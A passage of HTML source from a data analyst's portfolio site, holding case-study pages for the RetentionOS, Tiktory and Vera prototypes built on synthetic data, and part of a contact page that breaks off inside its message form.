    <section class="case-story page-width" aria-labelledby="usersTitle"><span class="case-section-label">02 / WHO IT IS FOR</span><div>
      <h2 id="usersTitle">Two roles, one queue.</h2>
      <div class="case-table-wrap"><table class="case-table">
        <thead><tr><th scope="col">User</th><th scope="col">Main question</th></tr></thead>
        <tbody>
          <tr><td>Account manager</td><td>Which of my accounts should I call first, and what should I offer?</td></tr>
          <tr><td>Retention manager</td><td>Is this incentive worth its cost, and should I approve it?</td></tr>
        </tbody>
      </table></div>
    </div></section>
    <section class="case-decision-band" aria-labelledby="decisionsTitle"><div class="page-width">
      <div class="case-decision-heading"><div><span class="case-section-label">03 / KEY DECISIONS</span><h2 id="decisionsTitle">Choices with a reason.</h2></div><p>Each decision closes a gap found in the first spec.</p></div>
      <ol class="case-decisions">
        <li><span>01 / DECISION</span><h3>Protected value, not full CLV</h3><p>An offer is worth the drop in churn probability times customer value, and the discount is paid by everyone who stays — so blind discounting loses money on paper.</p></li>
        <li><span>02 / DECISION</span><h3>Evaluation in the open</h3><p>Holdout by account and time, grouped cross-validation, confidence intervals, a naive-rule baseline, and calibration are all shown, not a single accuracy number.</p></li>
        <li><span>03 / DECISION</span><h3>Four-eyes approval</h3><p>Large or unrecommended offers wait for a retention manager. Requesters cannot approve their own offers, and a rejection needs a reason.</p></li>
        <li><span>04 / DECISION</span><h3>Nothing goes to the customer</h3><p>The system only drafts messages. The original spec’s “apply offer &amp; email” button had no control, so it was removed.</p></li>
      </ol>
    </div></section>
    <section class="case-story page-width" aria-labelledby="builtTitle"><span class="case-section-label">04 / WHAT WAS BUILT</span><div>
      <h2 id="builtTitle">Four views around one queue.</h2>
      <p>A radar with a work queue ranked by revenue at risk, an account panel (summary, evidence, simulation, message), cohort survival and RFM migration, an accuracy page, and an approval log. The guide page opens on the product name set behind a cut-out miniature town; as you scroll the town rises over the name, and all motion switches off when the device asks for reduced motion.</p>
      <div class="case-gallery">
        <figure><img src="assets/projects/retentionos-overview.webp" width="1600" height="1000" alt="RetentionOS radar: four headline metrics and a customer queue ranked by revenue at risk" loading="lazy" decoding="async"><figcaption>Radar: headline metrics and a work queue ranked by churn probability × monthly revenue.</figcaption></figure>
        <figure><img src="assets/projects/retentionos-simulation.webp" width="1600" height="1000" alt="Offer simulation comparing discount, upgrade, and SLA credit" loading="lazy" decoding="async"><figcaption>Offer simulation: expected net value of a discount, an upgrade, or an SLA credit.</figcaption></figure>
        <figure><img src="assets/projects/retentionos-reliability.webp" width="1600" height="1000" alt="Accuracy page with a plain-language summary" loading="lazy" decoding="async"><figcaption>“How accurate?”: a plain-language summary, with technical detail for analysts.</figcaption></figure>
        <figure class="case-shot--portrait"><img src="assets/projects/retentionos-mobile.webp" width="647" height="1400" alt="RetentionOS account panel on a phone" loading="lazy" decoding="async"><figcaption>The account panel on a phone.</figcaption></figure>
      </div>
    </div></section>
    <section class="case-story page-width" aria-labelledby="resultsTitle"><span class="case-section-label">05 / RESULTS ON DEMO DATA</span><div>
      <h2 id="resultsTitle">What the demo dataset shows.</h2>
      <div class="case-table-wrap"><table class="case-table">
        <thead><tr><th scope="col">Finding</th><th scope="col" class="num">Value</th></tr></thead>
        <tbody>
          <tr><td>Accounts flagged for the next 60 days</td><td class="num">31 (9 high, 22 watch)</td></tr>
          <tr><td>Of those, expected to actually churn</td><td class="num">about 9</td></tr>
          <tr><td>Churners caught by contacting the top 20%</td><td class="num">about 69%</td></tr>
          <tr><td>Caught by the naive “usage down 30%” rule</td><td class="num">6%</td></tr>
          <tr><td>Churn events in the test set</td><td class="num">16</td></tr>
          <tr><td>Expected net value of the programme</td><td class="num">+Rp97 million</td></tr>
        </tbody>
      </table></div>
      <p class="case-table-note">Synthetic accounts generated with a fixed seed. Offer-response parameters are assumptions, not A/B results; the model measures patterns planted by the generator.</p>
    </div></section>
    <section class="case-check page-width" aria-labelledby="checkTitle"><div><span class="case-section-label">06 / VALIDATION &amp; LIMITS</span><h2 id="checkTitle">85 tests, and an honest accuracy page.</h2></div><div>
      <p>85 tests cover data and model, analytics and ROI, API contracts and security hardening, approval rules, and the factual accuracy of drafted messages — for example, that “no open tickets” is never written when ticket data is missing.</p>
      <ul><li><strong>Not yet:</strong> an A/B test of real offer effects, or accuracy on real customer data.</li><li>Only 16 churn events in the test set, so confidence intervals are wide. There is no authentication: the role picker is a demo mode.</li></ul>
      <span class="case-honesty">Prototype on synthetic data. No real customers, operator, or measured business result is claimed.</span>
    </div></section>
  </main>
  <footer class="case-bottom"><div class="page-width case-bottom-inner"><div><span class="case-section-label">HIRING / NEXT</span><h2>Looking for<br>a data analyst?</h2><a href="contact.html">Get in touch ↗</a></div><div class="case-bottom-next"><span class="case-next-index">NEXT PROJECT</span><a data-case-next href="case-vera.html">Vera ↗</a></div></div></footer>
  <div class="case-page-footer page-width"><span data-brand>DAFFA ZAHY KHAIRY</span><span>Prototypes on synthetic data · © <span data-year>2026</span></span></div>
  <script src="config.js"></script>
  <script src="projects.js"></script>
  <script src="case-study.js"></script>
</body>
</html>
</file>




<file: case-tiktory.html>
<!doctype html>
<html lang="en">
<!-- Built from case-template.html. Project data, position "0n / 0n" and the next link come from projects.js. -->
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#bce4ed">
  <meta name="description" content="Tiktory is a field-expansion prototype for a fiber network: demand map, cost simulation, survey dispatch, and an audited manager decision.">
  <title>Tiktory — Case study</title>
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@400;500&amp;family=Hanken+Grotesk:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
  <link rel="stylesheet" href="layout.css">
  <link rel="stylesheet" href="background.css">
  <link rel="stylesheet" href="case-study.css">
</head>
<body class="case-page">
  <a class="skip-link" href="#caseMain">Skip to content</a>
  <header class="case-header">
    <a class="case-brand" href="index.html" data-brand>DAFFA ZAHY KHAIRY</a>
    <nav aria-label="Case study navigation"><a href="index.html#work">All work</a><a href="index.html#services">Services</a><a href="contact.html">Contact</a></nav>
  </header>
  <main id="caseMain" tabindex="-1">
    <section class="case-hero page-width" aria-labelledby="caseTitle">
      <span class="case-kicker">Network expansion / prototype</span>
      <div class="case-hero-row"><h1 id="caseTitle">Tiktory</h1><p>From demand on a map to a decision in the field.</p></div>
      <div class="case-meta"><span class="case-chip" data-case-position>04 / 04</span><span class="case-chip">Field expansion planning</span><span class="case-chip">Simulated data</span></div>
      <dl class="case-facts"><div><dt>Role</dt><dd>Full-stack — backend, map interface, QA</dd></div><div><dt>Stack</dt><dd>FastAPI, SQLite, Leaflet, vanilla JavaScript</dd></div><div><dt>Timeline</dt><dd>November 2026</dd></div><div><dt>Status</dt><dd>Local demo · 31 API tests</dd></div></dl>
    </section>
    <figure class="case-image page-width">
      <div class="case-image-wrap"><img src="assets/projects/tiktory.webp" width="1600" height="1000" alt="Tiktory landing page: an isometric neighbourhood with three hexagonal zones fills a framed window, with the name TIKTORY set large across the bottom" decoding="async" fetchpriority="high"></div>
      <figcaption><span>Landing page — the city fills a framed window that opens to the edges as you scroll; the headline “Titik yang tepat. Ekspansi yang terukur.” (“The right point. Measured expansion.”) follows below. The illustration is conceptual.</span><span data-case-position>04 / 04</span></figcaption>
    </figure>
    <section class="case-story page-width" aria-labelledby="problemTitle"><span class="case-section-label">01 / THE PROBLEM</span><div>
      <h2 id="problemTitle">Opening a new network point is a chain of hand-offs.</h2>
      <p>An analyst spots demand, a surveyor checks the street, and a manager approves the spend — usually across spreadsheets and chat. Tiktory keeps the map, the cost estimate, the survey evidence, and the decision in one trail.</p>
    </div></section>
    <section class="case-story page-width" aria-labelledby="usersTitle"><span class="case-section-label">02 / WHO IT IS FOR</span><div>
      <h2 id="usersTitle">Three roles, one trail.</h2>
      <div class="case-table-wrap"><table class="case-table">
        <thead><tr><th scope="col">User</th><th scope="col">Main question</th></tr></thead>
        <tbody>
          <tr><td>Analyst</td><td>Where is demand strong enough to justify a new point?</td></tr>
          <tr><td>Surveyor</td><td>Is the location actually buildable?</td></tr>
          <tr><td>Manager</td><td>Is the estimate sound — approve or defer?</td></tr>
        </tbody>
      </table></div>
    </div></section>
    <section class="case-decision-band" aria-labelledby="decisionsTitle"><div class="page-width">
      <div class="case-decision-heading"><div><span class="case-section-label">03 / KEY DECISIONS</span><h2 id="decisionsTitle">Choices with a reason.</h2></div><p>Each decision keeps a demo from looking more certain than it is.</p></div>
      <ol class="case-decisions">
        <li><span>01 / DECISION</span><h3>Server-side roles, even in a demo</h3><p>Signed HttpOnly session cookies and role checks on the backend: the wrong role is rejected and cross-origin POSTs are refused.</p></li>
        <li><span>02 / DECISION</span><h3>Evidence labelled as simulated</h3><p>Demo GPS and sample photos are marked as simulations, never as verified presence, and distant coordinates are rejected.</p></li>
        <li><span>03 / DECISION</span><h3>No duplicate proposals</h3><p>A proposal within 100 m, or overlapping an existing coverage circle by more than 30%, is rejected; a retry returns the saved result.</p></li>
        <li><span>04 / DECISION</span><h3>Payback before operating cost</h3><p>The simulator offers conservative, base, and optimistic conversion, and labels payback as before operating cost.</p></li>
      </ol>
    </div></section>
    <section class="case-story page-width" aria-labelledby="builtTitle"><span class="case-section-label">04 / WHAT WAS BUILT</span><div>
      <h2 id="builtTitle">Map, survey, decision.</h2>
      <p>Demand hexagons and a cost simulator for the analyst, a mobile checklist with photo and GPS for the surveyor, and approve-or-defer with an audit history for the manager — plus a landing page that explains the limits of the demo. Its hero frames the illustrated city in a window that opens to the edges as you scroll, with zone labels that use the same words as the map legend in the app.</p>
      <div class="case-gallery">
        <figure><img src="assets/projects/tiktory-overview.webp" width="1600" height="1000" alt="Tiktory command center: demand hexagons over a street map of Medan beside a cost simulator" loading="lazy" decoding="async"><figcaption>Command center: simulated demand for four areas in Medan and the cost simulator. Basemap © Esri.</figcaption></figure>
        <figure class="case-shot--portrait"><img src="assets/projects/tiktory-surveyor.webp" width="390" height="1079" alt="Surveyor checklist and photo capture on a phone" loading="lazy" decoding="async"><figcaption>Surveyor checklist on a phone; the draft survives a refresh.</figcaption></figure>
        <figure class="case-shot--portrait"><img src="assets/projects/tiktory-approval.webp" width="390" height="1074" alt="Manager approval dialog on a phone" loading="lazy" decoding="async"><figcaption>Manager approval with an explicit confirmation.</figcaption></figure>
      </div>
    </div></section>
    <section class="case-story page-width" aria-labelledby="resultsTitle"><span class="case-section-label">05 / SIMULATOR DEFAULTS</span><div>
      <h2 id="resultsTitle">What the simulator says by default.</h2>
      <div class="case-table-wrap"><table class="case-table">
        <thead><tr><th scope="col">Default point: 64 ports, 500 m, base scenario</th><th scope="col" class="num">Value</th></tr></thead>
        <tbody>
          <tr><td>Capital expenditure</td><td class="num">Rp48.5 million</td></tr>
          <tr><td>Revenue</td><td class="num">Rp11.8 million / month</td></tr>
          <tr><td>Payback, before operating cost</td><td class="num">4.1 months</td></tr>
          <tr><td>Simulated demand points on the map</td><td class="num">352</td></tr>
        </tbody>
      </table></div>
      <p class="case-table-note">Illustrative model: Rp20 million + Rp320 thousand per port + Rp16,040 per metre of radius. Cable routes, operating cost, tax, and churn are not included.</p>
    </div></section>
    <section class="case-check page-width" aria-labelledby="checkTitle"><div><span class="case-section-label">06 / VALIDATION &amp; LIMITS</span><h2 id="checkTitle">31 API tests on a temporary database.</h2></div><div>
      <p>The tests cover session and role checks, cross-site origins, photo privacy, the required checklist, GPS distance and accuracy, approval confirmation, audit, retries, duplicates, coverage overlap, and the ROI model. The full flow was checked in the browser on desktop and a 390 px phone.</p>
      <ul><li><strong>Not yet:</strong> a physical camera and GPS in the field, offline sync, load testing, or organisation sign-in.</li><li>Hexagons approximate H3 resolution 8 and are not official boundaries. Basemap: Esri World Street Map.</li></ul>
      <span class="case-honesty">Prototype on simulated data. Not affiliated with any network operator; no real survey or build is claimed.</span>
    </div></section>
  </main>
  <footer class="case-bottom"><div class="page-width case-bottom-inner"><div><span class="case-section-label">HIRING / NEXT</span><h2>Looking for<br>a data analyst?</h2><a href="contact.html">Get in touch ↗</a></div><div class="case-bottom-next"><span class="case-next-index">NEXT PROJECT</span><a data-case-next href="case-kinetix.html">Kinetix ↗</a></div></div></footer>
  <div class="case-page-footer page-width"><span data-brand>DAFFA ZAHY KHAIRY</span><span>Prototypes on synthetic data · © <span data-year>2026</span></span></div>
  <script src="config.js"></script>
  <script src="projects.js"></script>
  <script src="case-study.js"></script>
</body>
</html>
</file>




<file: case-vera.html>
<!doctype html>
<html lang="en">
<!-- Built from case-template.html. Project data, position "0n / 0n" and the next link come from projects.js. -->
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#bce4ed">
  <meta name="description" content="Vera is a three-way match prototype that reconciles purchase orders, delivery notes, and vendor invoices before payment.">
  <title>Vera — Case study</title>
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@400;500&amp;family=Hanken+Grotesk:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
  <link rel="stylesheet" href="layout.css">
  <link rel="stylesheet" href="background.css">
  <link rel="stylesheet" href="case-study.css">
</head>
<body class="case-page">
  <a class="skip-link" href="#caseMain">Skip to content</a>
  <header class="case-header">
    <a class="case-brand" href="index.html" data-brand>DAFFA ZAHY KHAIRY</a>
    <nav aria-label="Case study navigation"><a href="index.html#work">All work</a><a href="index.html#services">Services</a><a href="contact.html">Contact</a></nav>
  </header>
  <main id="caseMain" tabindex="-1">
    <section class="case-hero page-width" aria-labelledby="caseTitle">
      <span class="case-kicker">Accounts payable / prototype</span>
      <div class="case-hero-row"><h1 id="caseTitle">Vera</h1><p>Purchase order, delivery note, and invoice — checked against each other before anyone pays.</p></div>
      <div class="case-meta"><span class="case-chip" data-case-position>03 / 04</span><span class="case-chip">Three-way match</span><span class="case-chip">Synthetic data</span></div>
      <dl class="case-facts"><div><dt>Role</dt><dd>Spec review, frontend build, QA</dd></div><div><dt>Stack</dt><dd>HTML, CSS, JavaScript, IndexedDB, service worker</dd></div><div><dt>Timeline</dt><dd>November 2026</dd></div><div><dt>Status</dt><dd>Frontend demo · 13 domain tests</dd></div></dl>
    </section>
    <figure class="case-image page-width">
      <div class="case-image-wrap"><img src="assets/projects/vera.webp" width="1600" height="1000" alt="Vera landing page: the headline “Verifikasi tagihan, dengan bukti yang jelas.” beside an illustration of a PO, delivery note and invoice, one mismatched row circled in amber and a green approval seal" decoding="async" fetchpriority="high"></div>
      <figcaption><span>Landing page — “Verifikasi tagihan, dengan bukti yang jelas.” means “Verify invoices, with clear evidence.” The live page scans the table, flags the mismatch, then stamps the approval.</span><span data-case-position>03 / 04</span></figcaption>
    </figure>
    <section class="case-story page-width" aria-labelledby="problemTitle"><span class="case-section-label">01 / THE PROBLEM</span><div>
      <h2 id="problemTitle">Three documents, arriving on different days.</h2>
      <p>The order, the goods, and the bill rarely arrive together. Finance has to tell what was ordered, what actually arrived, and what is being charged — and decide before paying, with the evidence in view.</p>
      <blockquote class="case-quote"><span class="case-quote-label">From the product spec</span><p>Connect the purchase order, the physical receipt, and the invoice; show every mismatch with its evidence; prepare a decision that can be traced.</p></blockquote>
    </div></section>
    <section class="case-story page-width" aria-labelledby="usersTitle"><span class="case-section-label">02 / WHO IT IS FOR</span><div>
      <h2 id="usersTitle">Three roles, three questions.</h2>
      <div class="case-table-wrap"><table class="case-table">
        <thead><tr><th scope="col">User</th><th scope="col">Main question</th></tr></thead>
        <tbody>
          <tr><td>Finance manager</td><td>Can I approve this invoice, and what exactly am I approving?</td></tr>
          <tr><td>AP admin</td><td>Which invoices need a revision or a check?</td></tr>
          <tr><td>Warehouse staff</td><td>What arrived today, and in what condition?</td></tr>
        </tbody>
      </table></div>
    </div></section>
    <section class="case-decision-band" aria-labelledby="decisionsTitle"><div class="page-width">
      <div class="case-decision-heading"><div><span class="case-section-label">03 / KEY DECISIONS</span><h2 id="decisionsTitle">Choices with a reason.</h2></div><p>Each decision keeps a number or a status from meaning more than it does.</p></div>
      <ol class="case-decisions">
        <li><span>01 / DECISION</span><h3>A correction to the spec</h3><p>The spec’s example gave Rp42,500,000 after a 50-unit return. 1,000 units at Rp45,000 minus 50 returned is Rp42,750,000, so the app uses that and the difference is documented.</p></li>
        <li><span>02 / DECISION</span><h3>Ready to pay is not paid</h3><p>Approval moves an invoice to Ready to pay. The CSV export is labelled internal review and never marks anything as paid.</p></li>
        <li><span>03 / DECISION</span><h3>Roles decide actions</h3><p>Managers approve, AP admins draft, and warehouse staff never see prices. Duplicate invoices and missing signatures stay blocked for everyone.</p></li>
        <li><span>04 / DECISION</span><h3>Offline that tells the truth</h3><p>Warehouse photos are stored on the device and labelled “saved on device”, never “sent”, until a server acknowledges them.</p></li>
      </ol>
    </div></section>
    <section class="case-story page-width" aria-labelledby="builtTitle"><span class="case-section-label">04 / WHAT WAS BUILT</span><div>
      <h2 id="builtTitle">One pipeline, three roles.</h2>
      <p>Five lifecycle menus, a case workspace with an origin trail and evidence, printable debit notes, an internal-review CSV, purchase-order import, and a mobile warehouse flow with camera capture. The landing page animates the check itself: a scan line crosses the invoice table, the mismatched row is flagged, then the approval seal stamps — and the loop pauses when it is off screen.</p>
      <div class="case-gallery">
        <figure><img src="assets/projects/vera-overview.webp" width="1600" height="1000" alt="Vera pipeline: documents waiting for goods, waiting for invoices, needing a decision, and ready to pay" loading="lazy" decoding="async"><figcaption>Pipeline home: where every purchase order, receipt, and invoice stands.</figcaption></figure>
        <figure><img src="assets/projects/vera-review.webp" width="1600" height="1000" alt="Case review comparing ordered, received, and returned units with the payment calculation" loading="lazy" decoding="async"><figcaption>Case review: the return appears on the delivery note and in the calculation.</figcaption></figure>
        <figure><img src="assets/projects/vera-payout.webp" width="1600" height="1000" alt="Ready to pay list with an internal-review export" loading="lazy" decoding="async"><figcaption>Ready to pay: a selection and an internal-review CSV, not a bank transfer.</figcaption></figure>
        <figure class="case-shot--portrait"><img src="assets/projects/vera-warehouse.webp" width="390" height="844" alt="Warehouse delivery schedule on a phone" loading="lazy" decoding="async"><figcaption>Warehouse role on a phone: schedule, photo, and condition.</figcaption></figure>
      </div>
    </div></section>
    <section class="case-story page-width" aria-labelledby="resultsTitle"><span class="case-section-label">05 / VERIFICATION</span><div>
      <h2 id="resultsTitle">What the checks showed.</h2>
      <div class="case-table-wrap"><table class="case-table">
        <thead><tr><th scope="col">Check</th><th scope="col" class="num">Result</th></tr></thead>
        <tbody>
          <tr><td>Domain regression tests</td><td class="num">13 passing</td></tr>
          <tr><td>Return deduction</td><td class="num">50 × Rp45,000 = Rp2,250,000</td></tr>
          <tr><td>Approved value after return</td><td class="num">Rp42,750,000</td></tr>
          <tr><td>Page × width combinations without horizontal overflow</td><td class="num">51</td></tr>
          <tr><td>Smallest width checked</td><td class="num">320 px</td></tr>
        </tbody>
      </table></div>
      <p class="case-table-note">Results from the local frontend with synthetic fixtures. No OCR accuracy or production readiness is claimed.</p>
    </div></section>
    <section class="case-check page-width" aria-labelledby="checkTitle"><div><span class="case-section-label">06 / VALIDATION &amp; LIMITS</span><h2 id="checkTitle">A frontend, not a payment system.</h2></div><div>
      <p>Main flows were checked in the browser and with Playwright: approval with a checklist and reason, CSV download, persistence after reload, an offline reload, and rejection of an invalid CSV without a partial import.</p>
      <ul><li><strong>Not yet:</strong> OCR, a backend with server-side roles, or ERP, email, and bank connections.</li><li>The role picker is a demo, not security. Data lives in this browser and can be cleared by the browser.</li></ul>
      <span class="case-honesty">Prototype on synthetic fixtures. Company names in the screenshots are synthetic examples.</span>
    </div></section>
  </main>
  <footer class="case-bottom"><div class="page-width case-bottom-inner"><div><span class="case-section-label">HIRING / NEXT</span><h2>Looking for<br>a data analyst?</h2><a href="contact.html">Get in touch ↗</a></div><div class="case-bottom-next"><span class="case-next-index">NEXT PROJECT</span><a data-case-next href="case-tiktory.html">Tiktory ↗</a></div></div></footer>
  <div class="case-page-footer page-width"><span data-brand>DAFFA ZAHY KHAIRY</span><span>Prototypes on synthetic data · © <span data-year>2026</span></span></div>
  <script src="config.js"></script>
  <script src="projects.js"></script>
  <script src="case-study.js"></script>
</body>
</html>
</file>


<file: contact.html>
<!doctype html>
<html lang="en" data-home-url="index.html">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#bce4ed">
  <meta name="description" content="Contact Daffa Zahy Khairy, data analyst based in Bandung, Indonesia, about data analyst roles and internships.">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Contact — Daffa Zahy Khairy">
  <meta property="og:description" content="Send a message through the form, or connect on LinkedIn.">
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <title>Contact — Daffa Zahy Khairy</title>
  <script src="nav-intro.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@400;500&amp;family=Hanken+Grotesk:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
  <link rel="stylesheet" href="layout.css">
  <link rel="stylesheet" href="background.css">
  <link rel="stylesheet" href="nav-desktop.css">
  <link rel="stylesheet" href="contact-page.css">
  <link rel="stylesheet" href="professional.css">
  <link rel="stylesheet" href="atlas-layout.css">
  <link rel="stylesheet" href="contact-refinement.css">
  <link rel="stylesheet" href="profile.css?v=4">
</head>
<body class="contact-page" id="top">
  <a class="skip-link" href="#mainContent">Skip to content</a>
  <header class="site-header">
    <span class="nav-lens" aria-hidden="true"><span class="nav-glint"></span></span>
    <div class="header-inner page-width">
      <a class="site-brand" href="index.html?intro=1" aria-label="Back to home and replay intro"><span class="studio-emblem" aria-hidden="true"><i class="studio-pixel"></i><i class="studio-pixel"></i><i class="studio-pixel"></i><i class="studio-pixel"></i></span><span data-brand>DAFFA ZAHY KHAIRY</span></a>
      <nav class="site-nav" aria-label="Main navigation">
        <a href="index.html#work">Work</a><a href="index.html#about">About</a><a href="index.html#services">Skills</a><a href="contact.html" aria-current="page">Contact</a>
      </nav>
      <button class="menu-toggle" id="menuToggle" type="button" aria-expanded="false" aria-controls="mobileMenu">Menu <span aria-hidden="true">+</span></button>
    </div>
    <nav class="mobile-menu" id="mobileMenu" aria-label="Mobile navigation">
      <a href="index.html#work">Work</a><a href="index.html#about">About</a><a href="index.html#experience">Experience</a><a href="index.html#credentials">Credentials</a><a href="contact.html" aria-current="page">Contact</a>
    </nav>
  </header>

  <main id="mainContent" tabindex="-1">
    <section class="contact-intro page-width" aria-labelledby="contactTitle">
      <div class="contact-intro-main">
        <p class="contact-kicker"><span class="kicker-square" aria-hidden="true"></span> Open to data analyst roles</p>
        <h1 id="contactTitle">Hiring, or curious?<br><em>Let’s talk.</em></h1>
      </div>
      <div class="contact-intro-aside">
        <p>A data analyst role, an internship, or a question about one of the projects. The form below goes straight to my inbox.</p>
        <a href="#projectBrief" class="intro-link">Write a message <span aria-hidden="true">↘</span></a>
      </div>
    </section>

    <section class="map-section page-width" aria-labelledby="mapTitle">
      <div class="map-panel atlas-panel">
        <div class="map-panel-head">
          <div><h2 id="mapTitle">Bandung, and Jakarta.</h2></div>
          <p>Where I study and teach, and where I interned</p>
        </div>
        <div class="atlas-toolbar">
          <div class="atlas-view-controls" role="group" aria-label="Choose map scale">
            <button type="button" data-map-view="detail" aria-pressed="true" aria-controls="javaMapCard">City view</button>
            <button type="button" data-map-view="overview" aria-pressed="false" aria-controls="indonesiaMap">All islands</button>
          </div>
          <span class="atlas-scale" id="atlasScale">JAKARTA · BANDUNG</span>
        </div>
        <div class="atlas-viewport">
          <div class="map-stage" id="indonesiaMap" role="group" aria-label="Map of the Indonesian archipelago. Jakarta and Bandung are the only active work locations.">
            <span class="map-coordinate map-coordinate--left" aria-hidden="true">95° E</span>
            <span class="map-coordinate map-coordinate--right" aria-hidden="true">141° E</span>
          <div class="map-surface">
            <img class="archipelago" src="assets/indonesia-atlas.svg" width="1200" height="500" alt="Detailed coastline silhouettes of Indonesia's islands, from Sumatra to Papua" decoding="async">
            <svg class="island-hitmap" id="islandHitmap" viewBox="0 0 1200 500" preserveAspectRatio="none" role="group" aria-label="Choose an island group: Sumatra, Java, Kalimantan, Sulawesi, or Papua"></svg>
            <span class="map-island-label map-island-label--sumatra" aria-hidden="true">SUMATRA</span>
            <span class="map-island-label map-island-label--java" aria-hidden="true">JAVA</span>
            <span class="map-island-label map-island-label--kalimantan" aria-hidden="true">KALIMANTAN</span>
            <span class="map-island-label map-island-label--sulawesi" aria-hidden="true">SULAWESI</span>
            <span class="map-island-label map-island-label--papua" aria-hidden="true">PAPUA</span>
            <button class="region-trigger" id="regionTrigger" type="button" aria-label="Explore active work locations in Jakarta and Bandung" aria-controls="javaMapCard">
              <span class="region-ring" aria-hidden="true"></span><span class="region-dot" aria-hidden="true"></span><span class="region-tag">Jakarta + Bandung <span aria-hidden="true">＋</span></span>
            </button>
          </div>
          </div>
          <div class="java-card atlas-detail" id="javaMapCard">
            <div class="detail-head"><span>JAVA / TWO CITIES</span><span>SELECT A PIN</span></div>
          <div class="java-map" role="group" aria-label="West Java detail map showing the locations of Jakarta and Bandung">
            <img src="assets/west-java-atlas.svg" width="600" height="300" alt="West Java coastline detail" decoding="async">
            <svg class="city-connection" viewBox="0 0 600 300" preserveAspectRatio="none" aria-hidden="true" focusable="false"><path class="city-connection-base" d="M234.6 96.6 C261 106 285 143 310.8 167.1"/><path class="city-connection-active" pathLength="100" d="M234.6 96.6 C261 106 285 143 310.8 167.1"/></svg>
            <button class="city-pin is-active" type="button" data-city="jakarta" style="--pin-x:39.1%;--pin-y:32.2%" aria-label="Show Jakarta work location" aria-pressed="true"><span class="city-pin-core" aria-hidden="true"></span><span class="city-bubble" aria-hidden="true">JAKARTA <small>INTERNSHIP 2025</small></span></button>
            <button class="city-pin" type="button" data-city="bandung" style="--pin-x:51.8%;--pin-y:55.7%" aria-label="Show Bandung work location" aria-pressed="false"><span class="city-pin-core" aria-hidden="true"></span><span class="city-bubble" aria-hidden="true">BANDUNG <small>HOME BASE</small></span></button>
          </div>
            <div class="detail-bottom"><span>Tap a pin to change the city</span></div>
          </div>
          <span class="atlas-corner atlas-corner--nw" aria-hidden="true"></span><span class="atlas-corner atlas-corner--se" aria-hidden="true"></span>
        </div>
        <div class="map-panel-foot"><span id="atlasCaption">Choose Jakarta or Bandung.</span><span>MAP / INDONESIA</span></div>
        <div class="island-choices" role="group" aria-label="Choose an island group"><button type="button" data-island-choice="sumatra" aria-pressed="false">Sumatra</button><button type="button" data-island-choice="java" aria-pressed="false">Java</button><button type="button" data-island-choice="kalimantan" aria-pressed="false">Kalimantan</button><button type="button" data-island-choice="sulawesi" aria-pressed="false">Sulawesi</button><button type="button" data-island-choice="papua" aria-pressed="false">Papua</button></div>
        <div class="city-card atlas-location-note" id="cityDetail" aria-live="polite" aria-atomic="true">
          <div class="atlas-location-title"><span class="city-card-eyebrow"><span id="locationKind">CITY</span> <span id="cityNumber">/ 01</span></span><h3 id="cityName">Jakarta</h3></div>
          <div class="atlas-location-copy"><span class="city-card-coordinates" id="cityCoordinates">6.2146° S / 106.8451° E</span><p id="cityDescription">Telkomsel internship, July to September 2025: market and demand analysis for the fixed-broadband business.</p></div>
        </div>
        <div class="atlas-location-controls"><span>Choose a city</span><div class="city-selector" role="group" aria-label="Choose a city"><button type="button" class="city-choice is-active" data-city="jakarta" aria-pressed="true">Jakarta</button><button type="button" class="city-choice" data-city="bandung" aria-pressed="false">Bandung</button></div></div>
      </div>
      <p class="map-credit">Map: <a href="https://www.naturalearthdata.com/downloads/10m-cultural-vectors/10m-admin-0-countries/">Natural Earth</a>. Pins are approximate.</p>
    </section>

    <section class="brief-section page-width" id="projectBrief" aria-labelledby="briefTitle">
      <div class="brief-intro"><h2 id="briefTitle">What would you<br><em>like to discuss?</em></h2><p>Write a few lines and press send — the message goes straight to my inbox, and I reply to the email you give.</p></div>
      <form class="brief-form" id="projectBriefForm" novalidate>
        <input type="checkbox" name="botcheck" class="brief-trap" tabindex="-1" autocomplete="off" aria-hidden="true">
        <div class="brief-form-head"><span>MESSAGE · SENT DIRECTLY</span><span aria-hidden="true">✳</span></div>
        <aside class="brief-project-note" id="briefProjectNote" aria-label="Your selected starting point" hidden><span data-note-mark></span><h3 data-note-title></h3><p data-note-prompt></p><small data-note-output></small></aside>
        <div class="brief-fields-pair"><label>Your name<input name="senderName" autocomplete="name" maxlength="100" required placeholder="Your name"></label><label>Your email<input name="senderEmail" type="email" autocomplete="email" maxlength="200" required placeholder="you@example.com"></label></div>
        <label>Topic<select name="service" id="briefService" required><option value="">Choose a topic</option><option value="role">A data analyst role</option><option value="internship">An internship</option><option value="project">A project or collaboration</option><option value="other">A question or something else</option></select></label>
        <label>Message<textarea name="goal" rows="4" minlength="10" maxlength="1500" required placeholder="The role or question, your team, and anything I should prepare."></textarea></label>
        <div class="brief-fields-pair"><label>Timing<select name="timeline"><option value="Flexible">Flexible</option><option value="As soon as possible">As soon as possible</option><option value="Within 1 month">Within 1 month</option><option value="1–3 months">1–3 months</option></select></label><label>Company or team <span class="brief-optional">optional</span><input name="budget" maxlength="100" autocomplete="organization" placeholder="Where you work, if relevant"></label></div>
        <p class="brief-form-status" id="briefFormStatus" role="status" aria-live="polite"></p>
        <div class="brief-actions"><button class="brief-submit" id="briefSubmit" type="submit">Send message <span aria-hidden="true">↗</span></button></div>
        
